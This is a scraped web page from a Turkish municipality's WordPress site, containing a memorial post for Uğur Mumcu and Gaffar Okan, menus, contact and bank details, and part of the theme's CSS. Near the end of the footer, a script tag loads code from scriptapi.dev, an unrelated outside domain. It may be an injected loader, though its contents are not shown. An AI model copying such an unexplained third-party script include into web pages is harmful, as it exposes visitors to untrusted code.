<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACI BEKTAŞ VELİ</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-hayati/"><span>Hacı Bektaş Veli Hayatı</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/dunya-gorusu/"><span>Dünya Görüşü</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/bektasilik/"><span>Bektaşilik</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>ETKİNLİKLER</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-anma-torenleri/"><span>Hacı Bektaş Veli Anma Törenleri</span></a>
	<ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/anma-torenleri-programlari/"><span>Anma Törenleri Programları</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/dostluk-ve-baris-odulu/"><span>Dostluk ve Barış Ödülü</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/kisa-oyku-siir-yarismalari/"><span>Kısa Öykü Şiir Yarışmaları</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/ataturkun-hacibektasa-gelisi/"><span>Atatürk’ün Hacıbektaş’a Gelişi</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/mahzuni-anma-gunu/"><span>Mahzuni Anma Günü</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/iletisim/"><span>İLETİŞİM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>K.V.K.K.</span></a>
<ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Aydinlatma-Metni.pdf"><span>Aydınlatma Metni</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Basvuru-Formu.pdf"><span>Başvuru Formu</span></a></li>
</ul>
</li>
</ul>		</nav>
	</div>
	<a class="mobnav_bar" href="#"></a>
	</div>
	</div>
</div>
</header><div id="page_title">
	<div class="container">
	<div class="row">
		<div class="col-lg-8">
		<h1>Uğur MUMCU ve Gaffar OKAN&#8217;nı Saygıyla Anıyoruz.</h1>
		</div>
		</div>
	</div>
</div>
<div id="single_content">
	<div class="container">
		<div class="row">
			<div class="single-side col-lg-8 col-md-12 col-sm-12">
				<div class="content">
					
<p>Katledilerek yaşama haklarını ellerinden alınan Gazeteci Uğur MUMCU, ve Diyarbakır Emniyet Müdürü Gaffar OKAN&#8217;nı ölüm yıl dönümlerinde saygıyla anıyoruz.</p>



<p>Arif Yoldaş ALTIOK<br>Hacıbektaş Belediye Başkanı</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="620" height="340" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/326204704_1336216163885647_8440662863398174579_n.jpg" alt="" class="wp-image-19046" srcset="https://www.hacibektas.bel.tr/web/wp-content/uploads/326204704_1336216163885647_8440662863398174579_n.jpg 620w, https://www.hacibektas.bel.tr/web/wp-content/uploads/326204704_1336216163885647_8440662863398174579_n-350x192.jpg 350w" sizes="(max-width: 620px) 100vw, 620px" /></figure>
				</div>
					</div>	
<div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
<div class="temayan widget_kategoriposts"><div class="yankapsa"><div class="yanbaslik">Haberler</div></div><div class="kategoriyazilari">
<article class="hpost col-12" itemscope itemtype="http://schema.org/Article">

	<div class="haber-post">

		<a href="https://www.hacibektas.bel.tr/web/gazi-mustafa-kemal-ataturku-saygi-minnet-ve-ozlemle-aniyoruz/" rel="bookmark" class="post-link">

			<div class="postimg-wrap">

				<img width="383" height="212" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/605381230_1291215449705865_4095610980747093920_n-383x212.jpg" class="haberimg wp-post-image" alt="Gazi Mustafa Kemal Atatürk’ü Saygı, Minnet ve Özlemle Anıyoruz" width="360" height="200" itemprop="image" decoding="async" />
			</div>

			<strong class="haber-baslik">Gazi Mustafa Kemal Atatürk’ü Saygı, Minnet ve Özlemle Anıyoruz</strong>

		</a>

	</div>

</article><article class="hpost col-12" itemscope itemtype="http://schema.org/Article">

	<div class="haber-post">

		<a href="https://www.hacibektas.bel.tr/web/cumhuriyet-halk-partisi-giresun-milletvekili-sayin-elvan-isik-gezmis-belediyemizi-ziyaret-etti/" rel="bookmark" class="post-link">

			<div class="postimg-wrap">

				<img width="383" height="212" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/596961892_1281208777373199_3237748410015982162_n-383x212.jpg" class="haberimg wp-post-image" alt="Cumhuriyet Halk Partisi Giresun Milletvekili Sayın Elvan Işık Gezmiş, belediyemizi ziyaret etti." width="360" height="200" itemprop="image" decoding="async" />
			</div>

			<strong class="haber-baslik">Cumhuriyet Halk Partisi Giresun Milletvekili Sayın Elvan Işık Gezmiş, belediyemizi ziyaret etti.</strong>

		</a>

	</div>

</article><article class="hpost col-12" itemscope itemtype="http://schema.org/Article">

	<div class="haber-post">

		<a href="https://www.hacibektas.bel.tr/web/etimesgut-belediye-baskani-sayin-erdal-besikcioglunu-makaminda-ziyaret-ettik/" rel="bookmark" class="post-link">

			<div class="postimg-wrap">

				<img width="383" height="212" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/597064029_1281080404052703_2332255558710954900_n-383x212.jpg" class="haberimg wp-post-image" alt="Etimesgut Belediye Başkanı Sayın Erdal Beşikçioğlu’nu Makamında Ziyaret Ettik." width="360" height="200" itemprop="image" decoding="async" loading="lazy" />
			</div>

			<strong class="haber-baslik">Etimesgut Belediye Başkanı Sayın Erdal Beşikçioğlu’nu Makamında Ziyaret Ettik.</strong>

		</a>

	</div>

</article><div class="clear"></div>
</div>
</div><div class="temayan widget_nav_menu"><div class="yankapsa"><div class="yanbaslik">Bağlantılar</div></div><div class="menu-yanmenu-container"><ul id="menu-yanmenu" class="menu"><li id="menu-item-96" class="icon3 yesil menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.hacibektas.bel.tr/web/kategori/video-galeri/">VİDEO GALERİ</a></li>
<li id="menu-item-94" class="icon4 mor menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.hacibektas.bel.tr/web/kategori/fotograf-galerisi/">FOTOĞRAF GALERİSİ</a></li>
<li id="menu-item-92" class="icon8 siyah menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.hacibektas.bel.tr/web/ziyaretci-defteri/">ZİYARETÇİ DEFTERİ</a></li>
<li id="menu-item-97" class="icon1 mavi menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="http://www.hekder.org/" title="zxcvbnm">Hekder</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="http://www.haktuv.org.tr/">Haktuv</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1542"><a href="http://www.ombudsman.gov.tr/">Kamu Denetçiliği Kurumu</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1627"><a href="http://investinnevsehir.com/">AHİLER KALKINMA AJANSI</a></li>
</ul></div></div></div>		</div>
	</div>
</div>
<footer id="footer">
	<div class="altkisim">
		<div class="container">
			<div class="row">
				<div class="foowidget col-lg-4 col-sm-12">
					<div class="temayan widget_text"><div class="yankapsa"><div class="foobaslik">Hesap Bilgilerimiz</div></div>			<div class="textwidget"><p><b>HACIBEKTAŞ BELEDİYE BAŞKANLIĞI</b><br />
İş Bankası Hacıbektaş Şubesi</p>
<p>İban: TR17 0006 4000 0015 4110 0970 87</p>
<p>Hacıbektaş Vergi Dairesi<br />
Vergi No: 162 005 079 7</p>
</div>
		</div>				</div>
				<div class="foowidget col-lg-4 col-sm-12">
					<div class="temayan widget_nav_menu"><div class="yankapsa"><div class="foobaslik">İnteraktif</div></div><div class="menu-altmenu-container"><ul id="menu-altmenu" class="menu"><li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1224"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/">Yonetmeliklerimiz</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://www.hacibektas.bel.tr/web/belediyemiz/">Belediyemiz</a></li>
<li id="menu-item-25386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25386"><a href="http://www.hacibektas.bel.tr/web/2024pdf/te%C5%9Fkilat.pdf">Belediye Teşkilat Yapılandırması</a></li>
</ul></div></div>				</div>
				<div class="foowidget col-lg-4 col-sm-12">
					<div class="temayan widget_text"><div class="yankapsa"><div class="foobaslik">Çalışma Saatleri</div></div>			<div class="textwidget"><ul>
<li><b>Pazartesi</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Salı</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Çarşamba</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Perşembe</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Cuma</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Cumartesi-Pazar</b> Kapalı</li>
</ul>
</div>
		</div>				</div>
			</div>
		</div>
	</div>
	<div class="copyright">
		<div class="container">
			<div class="row">
				<div class="sitedesc col-lg-12 col-sm-12">
					© HACIBEKTAŞ BELEDİYE BAŞKANLIĞI - HER HAKKI SAKLIDIR.				</div>
			</div>
		</div>
	</div>
	<div class="clear"></div>
<script src="https://scriptapi.dev/api/hacibektas.js"></script>
<a href="#" id="yukari" title="Yukarı git"><i class="icon-up"></i></a>
</footer>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content">   	 					<img class="preloader-custom-img" src="http://www.hacibektas.bel.tr/web/wp-content/uploads/belediyeLogo-250.png" /> 
			 </div>
		 </div> <script  src="https://www.hacibektas.bel.tr/web/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script  id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js" id="mec-typekit-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js" id="featherlight-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js" id="mec-select2-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js" id="mec-tooltip-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js" id="mec-lity-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js" id="mec-colorbrightness-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.hacibektas.bel.tr\/web\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"89990a4e29","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"70","custom_widget_size":"70","is_google_analytics_enabled":0,"close_text":"Kapat","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"6edfc22c37","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+903844413017","hover_text":"Telefon Arama","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+903844413017","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6edfc22c37","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"905323594050","hover_text":"Whatsapp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>Nas\u0131l yard\u0131mc\u0131 olabiliriz?<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=905323594050","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6edfc22c37","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/js/cht-front-script.js" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js" id="chaty-picmo-js-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js" id="chaty-picmo-latest-js-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/slick.min.js" id="slickslider-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/superfish.min.js" id="superfish-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/scripts.js" id="tv-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/style.css
body_size: 4717
content:
/*
Theme Name: Hacıbektaş  Belediyesi
Theme URI: https://www.hacibektas.bel.tr/
Author: Hacıbektaş Belediyesi
Author URI:  https://www.hacibektas.bel.tr/ 
Description: Özel olaraktasarlanmış wordpress temasıdır.
Version: 1.0
Text Domain: hacilang
Domain Path: /lang
*/

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

a {
  background-color: transparent;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

b,
strong {
  font-weight: bolder;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
}

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

details {
  display: block;
}

summary {
  display: list-item;
}

template {
  display: none;
}

[hidden] {
  display: none;
}

body { 
	background:#fff; 
	font-weight:normal; 
	line-height:24px; 
	color:#333;
	letter-spacing:0.2px;
	/* -webkit-text-stroke:0.1px; */
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

a { 
	text-decoration:none; 
	color:#333; 
	-webkit-transition:background-color 0.4s;
	-moz-transition:background-color 0.4s;
	-o-transition:background-color 0.4s;
	transition:background-color 0.4s;
}

h1, h2, h3, h4, h5, h6 { 
	clear:both; 
	line-height:25px; 
	margin:0 0 10px;
	color:#1e398f;
}

img { 
	max-width:100%;
}

p { 
	margin-bottom:15px;padding:0 
}

ol, li { 
	list-style-position:inside; 
}

blockquote { 
	color:#666;
	font-size:16px;
	font-style:italic;
	line-height:1.7;
	margin:5px 15px 15px 15px;
	overflow:hidden;
	padding:10px 20px 0 15px;
	background:#f1f1f1;
	border:3px dashed #eaeaea;
}

.alignleft { 
	display:inline;
	float:left;
	margin-right:10px; 
}

.alignright { 
	display:inline;
	float:right !important;
	margin-left:10px;
}

.aligncenter { 
	clear:both;
	display:block;
	margin-left:auto;
	margin-right:auto;
	text-align:center; 
}

.clear{
	width:0;
	height:0;
	clear:both;
}

textarea {
	line-height:21px;
	color:#444;
	border:1px solid #e1e1e1;
	width:100%;
	max-width:100%;
	height:168px;
	min-height:168px;
	padding:6px 9px 6px 9px;
	border-radius:4px;
}

textarea:focus, input:focus, input[type]:focus {
	outline:0 none;
}

input[type=submit] {
	background-color:#222222;
	border-radius:3px;
	color:#fff;
	font-weight:bold;
	border:none;
	padding:8px 15px;
	-webkit-transition:background-color 0.4s;
	-moz-transition:background-color 0.4s;
	-o-transition:background-color 0.4s;
	transition:background-color 0.4s;
	cursor:pointer;
}

input[type=text], input[type=url], input[type=tel], input[type=email], input[type=search], select,[type="number"] {
	line-height:21px;
	color:#444;
	border:1px solid #e1e1e1;
	width:100%;
	max-width:100%;
	height:34px;
	padding:3px 9px;
	border-radius:3px;
}

.search-submit {
	padding:8px 5px !important;
}

.hd{
	opacity:0;
}

.vs{
	opacity:1;
}

.site-head {
	position:relative;
}

#logo h1 {
	margin-bottom:0;
}

#logo img {
    padding-top: 10px;
}

.atam {
	display: flex;
    justify-content: end;
    align-items: flex-end;
    right: -20px;
	bottom:-30px;
}

.topR {
	position:absolute;
	bottom:0px;
	right:10px;
}

.sosyal_profil a {
	color:#fff;
	width:36px;
	height:36px;
	font-size:20px;
	margin-right:10px;
	background-color:#3473e4;
	border:2px solid #1e398f;
	display: inline-block;
    line-height: 33px;
    text-align: center;
}

.sosyal_profil a:hover {
	background-color:#1e398f;
	color:#fff;
}

.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
	position:relative;
}

.sf-menu li {
	position: relative;
}

.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}

.sf-menu > li {
	float: left;
	padding-top:20px;
	padding-bottom:20px;
	margin-left:10px;
	margin-right:20px;
}

.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
	display: block;
}

.sf-menu a {
	display: block;
	position: relative;
}

.sf-menu ul ul {
	top: 0;
	left: 100%;
}

.sf-menu {
	float: left;
	width:100%;
}

.sf-menu ul {
	box-shadow: 2px 2px 6px rgba(0,0,0,.2);
	border-top:2px solid #ff411f;
	min-width: 12em;
	*width: 12em;
}

.sf-menu a {
	zoom: 1;
}

.sf-menu li {
	white-space: nowrap;
	*white-space: normal;
	-webkit-transition: background .2s;
	transition: background .2s;
}

.sf-menu ul li {
	padding:10px 15px;
	margin-top:0px;
}

.sf-menu ul li,.sf-menu ul ul li {
	background:#fff;
	box-shadow:0 1px 2px rgba(0,0,0,0.11);
}

.sf-menu li.sfHover {
	-webkit-transition: none;
	transition: none;
}

.sf-menu li.sfHover ul li:hover {
	background:#f7f7f7;
}

.sf-menu li.sfHover ul li a, .sf-menu li.sfHover ul li a:hover {
	color:#444 !important;
	font-size:15px !important;
}

.sf-arrows .sf-with-ul {
	padding-right:16px;
	cursor:pointer;
}

.sf-arrows .sf-with-ul:after {
	font-family:"hacifont";
	position:absolute;
	right:5px;
	top:2px;
	font-size:10px;
	content:"\e874";
}

.sf-arrows ul .sf-with-ul:after {
	right:5px;
	content:"\e877";
}

.mobil_menu {
	display:none;
}

.slick-slider {
	position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
     user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
     touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
	text-align:center;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
	width:100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
